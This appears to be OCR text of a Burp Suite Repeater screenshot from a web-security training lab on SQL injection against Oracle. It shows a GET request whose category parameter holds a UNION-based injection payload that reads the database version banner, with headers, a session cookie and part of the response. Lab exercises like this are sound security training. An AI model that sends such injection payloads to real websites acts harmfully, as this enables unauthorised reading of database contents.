 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.6.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Target: https://0a3c00f604c5e0ad807beea200bf0095.web-security-academ
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' union
SELECT 'abc' , banner from v$version-- HTTP/2
2 Host:
0a3c00f604c5e0ad807beea200bf0095.web-security-academy.
net
3 Cookie: session=P8hg79XH6wfGtQzPCEJdvGuEkDkJ51Ws
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft
Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0a3c00f604c5e0ad807beea200bf0095.web-security-
academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10137
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, listing the
database contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
Search 0 highlights
Inspector
Selection
Selected text
' union SELECT 'abc' , b
$version--
Decoded from: URL encoding
' union SELECT 'abc' , b
$version--
Cancel
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
one
Event log (1) All issues
Activate Win
Go to Settings to